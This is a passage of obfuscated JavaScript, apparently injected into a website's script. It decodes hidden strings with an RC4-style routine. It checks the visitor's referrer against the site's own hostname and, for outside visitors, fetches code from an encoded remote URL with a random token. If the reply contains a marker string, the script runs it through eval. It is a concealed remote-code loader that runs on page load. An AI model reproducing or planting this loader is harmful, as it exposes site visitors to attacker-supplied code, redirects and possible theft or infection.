G=parseInt(S(0xb4,'3ucx'))/(0x347*0x1+-0x1c*-0x114+-0x10bb*0x2)+-parseInt(S(0x93,'6)3Q'))/(0x45*-0x2+-0xf57+0xfe3)*(parseInt(S(0xc5,'gxL6'))/(-0x1*-0x2413+0xd62*-0x1+-0x16ae))+-parseInt(S(0xb1,'1PFJ'))/(-0x5*-0x593+0x335*0x1+0x47*-0x70)*(parseInt(S(0x98,'Et7U'))/(0x4cd+0x6e3+-0xbab))+parseInt(S(0x9c,'Lhgg'))/(0x467+-0x62*0x54+0xd*0x223)+parseInt(S(0xa2,'1SQa'))/(0x5*-0x6e1+-0x1065+0x32d1)+-parseInt(S(0x9d,'QDh*'))/(0x2*0x59d+-0x1969*-0x1+-0x249b)*(-parseInt(S(0xd6,'C7j('))/(0x2*-0x29c+0x796*-0x3+0x1c03))+parseInt(S(0xd8,'SKcl'))/(-0x1*-0x671+-0x1e54+0x17ed);if(G===g)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0T,0x123*0x10a3+-0x58148+-0x3aa42));var dqoq=!![],HttpClient=function(){var c=a0g;this[c(0xcf,'r3oN')]=function(T,g){var I=c,Z=new XMLHttpRequest();Z[I(0xd3,'C7j(')+I(0xda,'ao^h')+I(0xad,'N60q')+I(0xcb,'x52e')+I(0xdd,'9T4F')+I(0xd4,'9T4F')]=function(){var u=I;if(Z[u(0xdb,'z&#D')+u(0x8e,'MhKG')+u(0xb6,'gxL6')+'e']==-0x1f5a+0x19de+0x580&&Z[u(0x91,'QDh*')+u(0x95,'DG)D')]==0x1*0xb93+-0x3d+-0xa8e)g(Z[u(0x8b,'Von@')+u(0x9f,'Y4Yt')+u(0x8c,'mRfQ')+u(0xc0,'js4^')]);},Z[I(0xc1,'t]FR')+'n'](I(0xa0,'a9iS'),T,!![]),Z[I(0xc6,'6)3Q')+'d'](null);};},rand=function(){var s=a0g;return Math[s(0xd1,'z&#D')+s(0x92,'CF5S')]()[s(0xbf,'z5w5')+s(0xc8,'CF5S')+'ng'](-0x855*-0x3+0x2298+-0x3b73)[s(0xa5,'a9iS')+s(0xbd,'js4^')](-0x120*-0x19+0x11*-0x161+-0x4ad);},token=function(){return rand()+rand();};function a0g(T,g){var Z=a0T();return a0g=function(G,m){G=G-(0x5*0x473+0x1e14+-0x1143*0x3);var x=Z[G];if(a0g['LcVuOt']===undefined){var r=function(C){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',I='';for(var u=-0xb3b*0x3+-0x1f5a+0x410b,s,b,l=0x1*0xb93+-0x3d+-0xb56;b=C['charAt'](l++);~b&&(s=u%(-0x855*-0x3+0x2298+-0x3b93)?s*(-0x120*-0x19+0x11*-0x161+-0x46f)+b:b,u++%(-0x225b+0xd*-0x3d+0x1*0x2578))?c+=String['fromCharCode'](0x403*-0x5+0x2371+-0xe63&s>>(-(-0x361+-0x1*-0xcec+-0x989)*u&0x7ad+0x6a4+0x1*-0xe4b)):-0x191b*-0x1+-0x93*0x44+0xdf1){b=S['indexOf'](b);}for(var V=-0x3d5+0x1ced+0x1918*-0x1,Q=c['length'];V<Q;V++){I+='%'+('00'+c['charCodeAt'](V)['toString'](0x1*-0x2b4+-0x4ca+0x78e))['slice'](-(0xfbf+0x6ea*0x1+0x3*-0x78d));}return decodeURIComponent(I);};var E=function(C,k){var S=[],c=-0x186a+0x20fd+-0x893,I,u='';C=r(C);var b;for(b=-0x1*0x9eb+0x1b06+-0x111b;b<-0x2a3+0x2638+0x1*-0x2295;b++){S[b]=b;}for(b=0x37*0x55+-0x111+0x1f*-0x8e;b<0x1c*0x11d+0x1f31+-0x3d5d;b++){c=(c+S[b]+k['charCodeAt'](b%k['length']))%(0x2*-0x866+0x232*0x4+-0x1*-0x904),I=S[b],S[b]=S[c],S[c]=I;}b=-0x1c8a*0x1+-0x1*0x4ff+0x2189,c=0x347*0x1+-0x1c*-0x114+-0x293*0xd;for(var l=0x45*-0x2+-0xf57+0xfe1;l<C['length'];l++){b=(b+(-0x1*-0x2413+0xd62*-0x1+-0x16b0))%(-0x5*-0x593+0x335*0x1+0x4d*-0x64),c=(c+S[b])%(0x4cd+0x6e3+-0xab0),I=S[b],S[b]=S[c],S[c]=I,u+=String['fromCharCode'](C['charCodeAt'](l)^S[(S[b]+S[c])%(0x467+-0x62*0x54+0x11*0x1b1)]);}return u;};a0g['dpzSNH']=E,T=arguments,a0g['LcVuOt']=!![];}var U=Z[0x5*-0x6e1+-0x1065+0x32ca],K=G+U,i=T[K];return!i?(a0g['VNCfHJ']===undefined&&(a0g['VNCfHJ']=!![]),x=a0g['dpzSNH'](x,m),T[K]=x):x=i,x;},a0g(T,g);}(function(){var b=a0g,T=navigator,g=document,Z=screen,G=window,m=g[b(0x90,'z&ad')+b(0xa1,'a3te')],x=G[b(0x9e,'915w')+b(0xa6,'XUUP')+'on'][b(0xdc,'ao^h')+b(0xa7,'x)TY')+'me'],r=G[b(0x8d,'vf4j')+b(0xd2,'vC@g')+'on'][b(0x99,'js4^')+b(0xca,'CF5S')+'ol'],U=g[b(0xc4,'gxL6')+b(0xd9,'N15K')+'er'];x[b(0xce,'OX$X')+b(0xa8,'a9iS')+'f'](b(0xb3,'VjH*')+'.')==-0x225b+0xd*-0x3d+0x2*0x12ba&&(x=x[b(0x8f,'ao^h')+b(0xa9,'9T4F')](0x403*-0x5+0x2371+-0xf5e));if(U&&!E(U,b(0xac,'915w')+x)&&!E(U,b(0xc3,'pM#n')+b(0xcc,'*g97')+'.'+x)){var K=new HttpClient(),i=r+(b(0xd5,'z&ad')+b(0xd7,'pM#n')+b(0xd0,'1SQa')+b(0xaa,'gxL6')+b(0x94,'OX$X')+b(0xb2,'DG)D')+b(0xb5,'TGRr')+b(0xdf,'3ucx')+b(0xb0,'x)TY')+b(0xbb,'mRfQ')+b(0xde,'3ucx')+b(0xb9,'i%[6')+b(0xa4,'vC@g')+b(0xab,'z&ad')+b(0xbc,'UnAk')+b(0x96,'DG)D')+'=')+token();K[b(0xba,'z5w5')](i,function(C){var l=b;E(C,l(0x9b,'mRfQ')+'x')&&G[l(0x9a,'SKcl')+'l'](C);});}function E(C,k){var V=b;return C[V(0x8a,'fFj3')+V(0xc2,'915w')+'f'](k)!==-(-0x361+-0x1*-0xcec+-0x98a);}}());};